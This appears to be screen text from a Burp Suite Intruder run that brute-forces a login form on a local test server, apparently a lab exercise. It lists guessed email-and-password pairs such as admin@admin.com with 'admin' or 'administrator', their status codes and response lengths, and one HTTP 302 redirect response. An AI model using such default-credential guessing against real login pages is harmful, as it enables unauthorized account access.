 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 4579
1 gagi@gagi.com gagi 200 4776
2 admin@admin.com gagi 302 393
3 test@test.com gagi 302 393
4 user@user.com gagi 302 393
5 gagi@gagi.com admin 302 393
6 admin@admin.com admin 302 393
7 test@test.com admin 302 393
8 user@user.com admin 302 393
9 gagi@gagi.com administrator 302 393
10 admin@admin.com administrator 302 393
11 test@test.com administrator 302 393
12 user@user.com administrator 302 393
13 gagi@gagi.com user 302 393
14 admin@admin.com user 302 393
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Fri, 23 Jul 2021 12:29:26 GMT
3 Server: Apache/2.4.48 (Unix) OpenSSL/1.1.1k PHP/8.0.8 mod_perl/2.0.11 Perl/v5.32.1
4 X-Powered-By: PHP/8.0.8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: http://localhost/zastita/
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13